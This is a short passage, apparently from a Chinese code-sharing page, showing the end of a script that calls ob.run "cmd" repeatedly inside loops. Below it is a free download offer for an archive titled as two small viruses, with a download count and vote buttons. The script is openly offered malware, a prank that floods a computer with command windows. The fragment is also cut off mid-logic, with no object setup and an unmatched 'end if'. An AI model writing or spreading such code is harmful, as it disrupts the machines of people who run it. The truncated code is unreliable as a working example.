
ob.run
"cmd"
ob.run
"cmd"
ob.run
"cmd"
ob.run
"cmd"
ob.run
"cmd"
ob.run
"cmd"
ob.run
"cmd"
ob.run
"cmd"
ob.run
"cmd"
ob.run
"cmd"
ob.run
"cmd"
ob.run
"cmd"
loop
end if
loop
[源代码打包下载]
两款小病毒.zip
(免费下载)
[23 次下载]
61
4
顶
踩